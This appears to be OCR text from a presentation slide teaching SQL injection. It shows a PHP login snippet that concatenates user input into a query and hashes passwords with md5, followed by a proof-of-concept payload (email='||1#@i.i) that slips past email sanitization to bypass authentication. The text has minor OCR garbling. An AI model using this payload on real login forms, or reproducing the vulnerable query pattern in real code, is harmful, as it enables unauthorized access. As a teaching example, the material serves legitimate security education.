 SQL injection
Пример
<code>…
$email = filter_var($_POST['email’],
,FILTER_SANITIZE_EMAIL);
$password= md5($_POST['password’]);
<code>….
$query="SELECT login FROM acc WHERE
email='$email' AND passwd='$password'
limit 0,1";
<code>…
Proof Of Concept
email='||1#@i.i&password=123
5